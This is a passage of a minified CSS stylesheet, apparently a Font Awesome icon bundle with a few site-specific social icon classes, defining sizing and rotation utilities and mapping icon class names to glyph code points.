 */.fa,.fab,.fad,.fal,.far,.fas,.icon__eye,.icon__eye-splash,.icon__instagram,.icon__odnoklassniki,.icon__plus,.icon__quote-left,.icon__telegram,.icon__times,.icon__twitter,.icon__vk,.icon__youtube{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.icon__eye,.icon__eye-splash,.icon__instagram,.icon__odnoklassniki,.icon__plus,.icon__quote-left,.icon__telegram,.icon__times,.icon__twitter,.icon__vk,.icon__youtube{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;line-height:inherit;position:absolute;text-align:center;width:2em}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa-pull-left.icon__eye,.fa-pull-left.icon__eye-splash,.fa-pull-left.icon__instagram,.fa-pull-left.icon__odnoklassniki,.fa-pull-left.icon__plus,.fa-pull-left.icon__quote-left,.fa-pull-left.icon__telegram,.fa-pull-left.icon__times,.fa-pull-left.icon__twitter,.fa-pull-left.icon__vk,.fa-pull-left.icon__youtube,.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa-pull-right.icon__eye,.fa-pull-right.icon__eye-splash,.fa-pull-right.icon__instagram,.fa-pull-right.icon__odnoklassniki,.fa-pull-right.icon__plus,.fa-pull-right.icon__quote-left,.fa-pull-right.icon__telegram,.fa-pull-right.icon__times,.fa-pull-right.icon__twitter,.fa-pull-right.icon__vk,.fa-pull-right.icon__youtube,.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s linear infinite}.fa-pulse{animation:fa-spin 1s steps(8) infinite}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scaleX(-1)}.fa-flip-vertical{transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-disease:before{content:"\f7fa"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-flatbed:before{content:"\f474"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-dumbbell:before{content:"\f44b"}.fa-dumpster:before{content:"\f793"}.fa-dumpster-fire:before{content:"\f794"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-edit:before{content:"\f044"}.fa-egg:before{content:"\f7fb"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-ethernet:before{content:"\f796"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-evernote:before{content:"\f839"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fan:before{content:"\f863"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-faucet:before{content:"\e005"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-figma:before{content:"\f799"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-excel:before{content:"\f1c3"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-upload:before{content:"\f574"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-alt:before{content:"\f7e4"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.